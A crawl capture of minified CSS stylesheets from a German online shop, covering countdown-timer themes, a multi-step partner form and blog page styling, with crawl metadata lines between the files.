.mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-single .mw-cd__divider{text-align:center;font-size:18px;line-height:42px}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600;border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%);border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000;border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#f85b5e),to(#e70000));background:linear-gradient(180deg,#f85b5e 0,#e70000 100%);border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3;border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(180deg,#2056dd 0,#0037c3 100%);border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--size-small{width:177px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit{height:30px;-ms-flex-preferred-size:18px;flex-basis:18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-top{width:17px;height:15px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-next{height:30px;width:18px;-webkit-box-flex:0;-ms-flex:0 1 18px;flex:0 1 18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-value{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment{width:37px;-webkit-box-flex:1;-ms-flex:1 0 37px;flex:1 0 37px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:0;-ms-flex:0 10px;flex:0 10px;margin:0 3px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__suffix{margin-top:0}.mw-cd--theme-flip-double{width:192px}.mw-cd--theme-flip-double *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-double .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-double .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 0 36px;flex:1 0 36px}.mw-cd--theme-flip-double .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.mw-cd--theme-flip-double .mw-cd__digit{position:relative;width:100%;height:44px}.mw-cd--theme-flip-double .mw-cd__digit:after{content:'';display:block;width:100%;height:1px;position:absolute;top:50%;background:#212121;z-index:3}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back,.mw-cd--theme-flip-double .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-double .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-current,.mw-cd--theme-flip-double .mw-cd__digit-next{width:100%;height:44px;text-align:center;border-radius:1px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-double .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-double .mw-cd__digit-next:after{content:'';display:block;border-radius:2px;height:calc(100% + 2px);width:calc(100% - 2px);background:-webkit-gradient(linear,left top,left bottom,from(#3b3b3b),to(#2a2a2a));background:linear-gradient(to bottom,#3b3b3b,#2a2a2a);position:absolute;top:-1px;left:1px;z-index:-1}.mw-cd--theme-flip-double .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-double .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-double .mw-cd__digit-top{width:100%;height:22px;position:relative;background:#2a2a2a;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:2px 2px 0 0}.mw-cd--theme-flip-double .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-double .mw-cd__digit-bottom{width:100%;height:22px;position:relative;background:#3b3b3b;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 2px 2px}.mw-cd--theme-flip-double .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-double .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:44px;font-size:22px;font-weight:700;color:#fff}.mw-cd--theme-flip-double .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-double .mw-cd__divider{text-align:center;font-size:22px;line-height:44px;margin:0 5px}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit:after{background:#a97a00}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#a97a00));background:linear-gradient(to bottom,#ffc83c 0,#a97a00 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit:after{background:#98002d}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#f44346),to(#98002d));background:linear-gradient(to bottom,#f44346 0,#98002d 100%)}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-bottom{background:#f44346}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit:after{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(to bottom,#2056dd 0,#0037c3 100%)}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-bottom{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--size-small{width:177px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment{width:25px;-webkit-box-flex:1;-ms-flex:1 0 25px;flex:1 0 25px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:1;-ms-flex:1 0 10px;flex:1 0 10px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-next{height:30px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-top{height:15px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-value{line-height:30px;font-size:14px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-tick{width:190px}.mw-cd--theme-tick .mw-cd__title{margin-bottom:20px}.mw-cd--theme-tick .mw-cd__suffix{margin-top:10px}.mw-cd--theme-tick .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-tick .mw-cd__timer-segment{-webkit-box-flex:1;-ms-flex:1 1 25%;flex:1 1 25%;position:relative}.mw-cd--theme-tick .mw-cd__label{-webkit-transform:translateY(10px);transform:translateY(10px)}.mw-cd--theme-tick .mw-cd__digit{text-align:center}.mw-cd--theme-tick .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-tick .mw-cd__divider{text-align:center;font-size:18px;line-height:24px;padding:0 3px}.mw-cd--theme-tick .mw-cd__indicators{position:absolute;width:42px;height:42px;top:-9px;left:50%;-webkit-transform:translateX(-50%) rotate(0);transform:translateX(-50%) rotate(0)}.mw-cd--theme-tick .mw-cd__indicator{width:1px;height:100%;position:absolute;left:50%;top:0;border-top:3px solid #000}.mw-cd--theme-tick.mw-cd--accent-1 .mw-cd__indicators{color:#e70101}.mw-cd--theme-tick.mw-cd--accent-2 .mw-cd__indicators{color:#0138c3}.mw-cd--theme-tick.mw-cd--accent-3 .mw-cd__indicators{color:#f29913}.mw-cd--theme-tick.mw-cd--size-small{width:130px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__title{margin-bottom:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__suffix{margin-top:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators{width:30px;height:30px;top:-3px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators svg{width:30px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__label{-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd__indicator:nth-of-type(1){-webkit-transform:rotateZ(calc(18deg*0));transform:rotateZ(calc(18deg*0));opacity:.66667}.mw-cd__indicator:nth-of-type(2){-webkit-transform:rotateZ(calc(18deg*1));transform:rotateZ(calc(18deg*1));opacity:.4}.mw-cd__indicator:nth-of-type(3){-webkit-transform:rotateZ(calc(18deg*2));transform:rotateZ(calc(18deg*2));opacity:.28571}.mw-cd__indicator:nth-of-type(4){-webkit-transform:rotateZ(calc(18deg*3));transform:rotateZ(calc(18deg*3));opacity:.22222}.mw-cd__indicator:nth-of-type(5){-webkit-transform:rotateZ(calc(18deg*4));transform:rotateZ(calc(18deg*4));opacity:.18182}.mw-cd__indicator:nth-of-type(6){-webkit-transform:rotateZ(calc(18deg*5));transform:rotateZ(calc(18deg*5));opacity:.15385}.mw-cd__indicator:nth-of-type(7){-webkit-transform:rotateZ(calc(18deg*6));transform:rotateZ(calc(18deg*6));opacity:.13333}.mw-cd__indicator:nth-of-type(8){-webkit-transform:rotateZ(calc(18deg*7));transform:rotateZ(calc(18deg*7));opacity:.11765}.mw-cd__indicator:nth-of-type(9){-webkit-transform:rotateZ(calc(18deg*8));transform:rotateZ(calc(18deg*8));opacity:.10526}.mw-cd__indicator:nth-of-type(10){-webkit-transform:rotateZ(calc(18deg*9));transform:rotateZ(calc(18deg*9));opacity:.09524}.mw-cd__indicator:nth-of-type(11){-webkit-transform:rotateZ(calc(18deg*10));transform:rotateZ(calc(18deg*10));opacity:.08696}.mw-cd__indicator:nth-of-type(12){-webkit-transform:rotateZ(calc(18deg*11));transform:rotateZ(calc(18deg*11));opacity:.08}.mw-cd__indicator:nth-of-type(13){-webkit-transform:rotateZ(calc(18deg*12));transform:rotateZ(calc(18deg*12));opacity:.07407}.mw-cd__indicator:nth-of-type(14){-webkit-transform:rotateZ(calc(18deg*13));transform:rotateZ(calc(18deg*13));opacity:.06897}.mw-cd__indicator:nth-of-type(15){-webkit-transform:rotateZ(calc(18deg*14));transform:rotateZ(calc(18deg*14));opacity:.06452}.mw-cd__indicator:nth-of-type(16){-webkit-transform:rotateZ(calc(18deg*15));transform:rotateZ(calc(18deg*15));opacity:.06061}.mw-cd__indicator:nth-of-type(17){-webkit-transform:rotateZ(calc(18deg*16));transform:rotateZ(calc(18deg*16));opacity:.05714}.mw-cd__indicator:nth-of-type(18){-webkit-transform:rotateZ(calc(18deg*17));transform:rotateZ(calc(18deg*17));opacity:.05405}.mw-cd__indicator:nth-of-type(19){-webkit-transform:rotateZ(calc(18deg*18));transform:rotateZ(calc(18deg*18));opacity:.05128}.mw-cd__indicator:nth-of-type(20){-webkit-transform:rotateZ(calc(18deg*19));transform:rotateZ(calc(18deg*19));opacity:.04878}.mw-cd--theme-inline{display:inline-block}.mw-cd--theme-inline .mw-cd__timer{width:98px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:3px 5px;border:2px solid #c1c1c1;background:#fff;border-radius:3px;margin:0 5px}.mw-cd--theme-inline .mw-cd__digit-value,.mw-cd--theme-inline .mw-cd__divider{font-size:14px;font-weight:700;line-height:1}.mw-cd--theme-inline.mw-cd--accent-1 .mw-cd__timer{background:#f0f0f0}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__timer{background:#000;border-color:#000}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__timer{background:#fdb600;border-color:#fdb600}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__divider{color:#000}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__timer{background:#e70101;border-color:#e70101}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--size-small{width:auto}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__timer{width:90px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__digit-value{font-size:12px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__divider{width:5px;font-size:12px}.mw-cd--theme-roll{width:260px}.mw-cd--theme-roll .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex}.mw-cd--theme-roll .mw-cd__timer-segment:after,.mw-cd--theme-roll .mw-cd__timer-segment:before{content:'';display:table}.mw-cd--theme-roll .mw-cd__timer-segment:after{clear:both}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-right:1px solid #1c1c1c;border-radius:3px 0 0 3px}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-left:1px solid #353535;border-radius:0 3px 3px 0}.mw-cd--theme-roll .mw-cd__suffix{margin-top:5px}.mw-cd--theme-roll .mw-cd__digit{float:left;background:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),color-stop(20%,#404040),color-stop(40%,#2b2b2b),to(#2b2b2b));background:linear-gradient(to bottom,#2b2b2b 0,#404040 20%,#2b2b2b 40%,#2b2b2b 100%);width:25px;height:40px;text-align:center;overflow:hidden;position:relative;z-index:2}.mw-cd--theme-roll .mw-cd__digit:before{content:"";position:absolute;width:100%;height:3px;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),color-stop(10%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 0,rgba(0,0,0,.3) 10%,transparent 100%)}.mw-cd--theme-roll .mw-cd__digit:after{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(10%,transparent),to(rgba(0,0,0,.3)));background:linear-gradient(180deg,transparent 0,transparent 10%,rgba(0,0,0,.3) 100%)}.mw-cd--theme-roll .mw-cd__digit-value{width:24px;height:40px;font-size:22px;padding:7px 5px;line-height:normal;font-weight:700;color:#fff;position:relative;z-index:1}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--current{-webkit-animation:1s mw-slide-up-current;animation:1s mw-slide-up-current}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--next{-webkit-animation:1s mw-slide-up-next;animation:1s mw-slide-up-next}.mw-cd--theme-roll .mw-cd__label{width:100%;-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd--theme-roll .mw-cd__divider{font-size:22px;line-height:40px;font-weight:700;padding:0 5px;color:#000}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#c28b00}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#fbb500}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#fdb600),color-stop(20%,#ffe600),color-stop(40%,#fdb600),to(#fdb600));background:linear-gradient(to bottom,#fdb600 0,#ffe600 20%,#fdb600 40%,#fdb600 100%)}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#b21339}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#e70045}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#e70000),color-stop(20%,#fd6e5d),color-stop(40%,#e70000),to(#e70000));background:linear-gradient(to bottom,#e70000 0,#fd6e5d 20%,#e70000 40%,#e70000 100%)}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#08339d}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#164edc}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#0037c3),color-stop(20%,#326cff),color-stop(40%,#0037c3),to(#0037c3));background:linear-gradient(to bottom,#0037c3 0,#326cff 20%,#0037c3 40%,#0037c3 100%)}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--size-small{width:174px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment{width:10px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits{width:36px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits .mw-cd__digit{width:18px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit{height:28px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit-value{font-size:14px;width:18px;height:28px;line-height:normal;padding:6px 3px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:28px;padding:0;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css
body_size: 1311
content:
.cf-partner-form-widget{max-width:800px;margin:2rem auto;padding:2.5rem;background:#fff;box-shadow:0 8px 32px rgba(59,172,223,.1);border-radius:16px;font-family:'Inter',system-ui,sans-serif}.cf-progress-container{margin-bottom:2rem}.cf-progress-steps{display:flex;justify-content:space-between;position:relative;margin-bottom:30px}.cf-progress-steps:before{content:'';background-color:#e0e0e0;position:absolute;top:50%;left:0;transform:translateY(-50%);height:4px;width:100%;z-index:1}.cf-progress-bar{background-color:#3bacdf;position:relative;top:50%;left:0;transform:translateY(-50%);height:4px;width:0;z-index:2;transition:.3s ease}.cf-step{background-color:#fff;border:4px solid #e0e0e0;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;font-weight:600;color:#666;z-index:3;position:relative;transition:.3s ease}.cf-step.cf-active{border-color:#3bacdf;color:#3bacdf}.cf-step.cf-completed{border-color:#3bacdf;background-color:#3bacdf;color:#fff}.cf-partner-form-widget h2{color:#2b2b2b;font-size:2rem;margin-bottom:2.5rem !important;text-align:center}.cf-form-section{display:none;animation:cf-fadeIn .5s}.cf-form-section.cf-active{display:block}@keyframes cf-fadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.cf-form-group{margin-bottom:1.5rem;position:relative}.cf-form-group label{display:block;color:#333;font-weight:500}.cf-form-group label.required:after{content:'*';color:#e02b27;margin-left:4px}.cf-input-with-icon{position:relative;display:flex;align-items:center}.cf-input-icon{position:absolute;left:1rem;top:50%;transform:translateY(-50%);color:#3bacdf;pointer-events:none}.cf-form-group input:not([type=checkbox]):not([type=radio]),.cf-form-group textarea{width:100%;padding:.875rem 1rem .875rem 2.5rem;border:2px solid #e0e0e0;border-radius:8px;font-size:1rem;transition:all .3s ease;background-color:#f8f9fa;height:45px}input[type=file].cf-file-input{padding:.55rem 1rem .875rem 1.5rem !important}.cf-form-group input:focus,.cf-form-group textarea:focus{border-color:#3bacdf;background-color:#fff;box-shadow:0 0 0 4px rgba(59,172,223,.1);outline:none}.cf-form-group .cf-field-error{display:none;color:#e02b27}.cf-form-group.cf-invalid .cf-field-error{display:block}.cf-form-group.cf-invalid input,.cf-form-group.cf-invalid textarea{border-color:#e02b27;background-color:#fff6f6}.cf-form-group.cf-invalid .cf-input-icon{color:#e02b27}.cf-checkbox-container,.cf-radio-container{background:#f8f9fa;padding:1.5rem;border-radius:8px;margin:1rem 0}.cf-checkbox-item,.cf-radio-item{display:flex;align-items:center;margin-bottom:.75rem;padding:.5rem;border-radius:4px;transition:background-color .3s ease}.cf-checkbox-item:hover,.cf-radio-item:hover{background-color:rgba(59,172,223,.1)}.cf-checkbox-item input[type=checkbox],.cf-radio-item input[type=radio]{width:18px;height:18px;margin-right:.75rem;accent-color:#3bacdf}.cf-file-upload-container{border:2px dashed #3bacdf;padding:2rem;text-align:center;border-radius:8px;background:rgba(59,172,223,.05);cursor:pointer;transition:.3s ease}.cf-file-upload-container:hover{background:rgba(59,172,223,.1)}.cf-form-navigation{display:flex;justify-content:space-between;margin-top:2rem}.cf-nav-button{display:flex;align-items:center;gap:.5rem;background:#3bacdf;color:#fff;border:none;padding:.875rem 1.5rem;border-radius:8px;cursor:pointer;font-weight:600;transition:.3s ease}.cf-nav-button:hover{background:#2d8ab3}.cf-nav-button.cf-previous{background:#e0e0e0}.cf-nav-button.cf-previous:hover{background:silver}.cf-noinput-icon{padding:.875rem 1rem !important}@keyframes cf-shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}.cf-form-group.cf-invalid.cf-shake input{animation:cf-shake .3s ease-in-out}button.cf-nav-button{color:#2d8ab3;border-color:#2d8ab3;border-radius:2px}.cf-nav-button:hover{background-color:#3bacdf;color:#fff}@media (max-width:768px){.cf-partner-form-widget{padding:1.5rem;margin:1rem}.cf-progress-steps{margin-bottom:20px}.cf-step{width:30px;height:30px;font-size:.875rem}}.cf-field-error div.mage-error{color:#e02b27;font-size:1em;position:absolute;top:45px;left:0}.cf-file-upload-container.cf-drag-over{background-color:rgba(59,172,223,.2);border:2px solid #3bacdf}#cf-addMoreFiles{display:inline-block;margin-top:1rem;margin-bottom:1rem;padding:.75rem 1.5rem;background-color:#3bacdf;color:#fff;font-size:.8rem;font-weight:400;border:none;border-radius:3px;cursor:pointer;transition:all .3s ease;text-align:center}#cf-addMoreFiles:hover{background-color:#2d8ab3;box-shadow:0 4px 8px rgba(59,172,223,.2)}#cf-addMoreFiles:active{background-color:#1c6d8e;box-shadow:none}#cf-addMoreFiles:focus{outline:2px solid rgba(59,172,223,.5);outline-offset:2px}.cf-file-limit-text{margin:.5rem 0 0;font-size:.875rem;color:#666}@media (max-width:768px){.cf-field-error div.mage-error{font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css
body_size: 3092
content:
body[class*=amblog-] .sidebar.sidebar-additional{width:100%}body[class*=amblog-].light-mode .breadcrumbs .items>li a,body[class*=amblog-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=amblog-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=amblog-].light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}body[class*=amblog-] .breadcrumbs li.item.home a{font-size:0}body[class*=amblog-] .breadcrumbs li.item.home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=amblog-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px;margin-top:20px}body[class*=amblog-] .breadcrumbs .items>li a,body[class*=amblog-] .breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=amblog-] .breadcrumbs .items{display:flex;align-items:center}body[class*=amblog-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:var(--text-color);position:relative;top:2px}body[class*=amblog-].light-mode{background-color:#fff}body[class*=amblog-]{background-color:#000}body[class*=amblog-] .page-title-wrapper{margin:0}body[class*=amblog-] .page-main>.page-title-wrapper .page-title{font-size:32px;font-weight:600;margin-bottom:10px}body[class*=amblog-] .amblog-post-container .amblog-post-container{display:block}body[class*=amblog-] .amblog-ref{color:#3bacdf}body[class*=amblog-] .amblog-post-container .amblog-read,body[class*=amblog-] .amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#3bacdf}body[class*=amblog-] .amblog-pager-container .amblog-link{background:#3bacdf}body[class*=amblog-] .amblog-tag:hover{background:#3bacdf}body[class*=amblog-] .amblog-list .action.tocart.primary{color:var(--btn-color);padding:14px 